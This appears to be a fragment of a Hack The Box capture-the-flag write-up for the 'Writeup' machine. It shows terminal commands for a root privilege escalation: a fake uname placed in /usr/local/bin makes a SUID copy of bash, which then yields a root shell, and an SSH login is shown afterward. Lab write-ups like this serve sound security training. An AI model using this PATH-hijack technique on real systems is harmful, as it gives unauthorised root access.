 jkr@writeup:~$ echo 'cp /bin/bash /tmp && chmod +s /tmp/bash' > /usr/local/bin/uname && chmod +x /usr/local/bin/uname
jkr@writeup:~$ which uname
/usr/local/bin/uname
jkr@writeup:~$ ls -l /tmp
total 1080
-rwsr-sr-x 1 root root 1099016 Jan 27 13:24 bash
drwx------ 2 root root    4096 Jan 27 12:02 vmware-root
jkr@writeup:~$ /tmp/bash -p
bash-4.4# whoami
root
bash-4.4#
┌─[sirius@ParrotOS]─[~]
└──╼ $ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 27 13:23:12 2023 from 10.10.17.90
jkr@writeup:~$
Hack The Box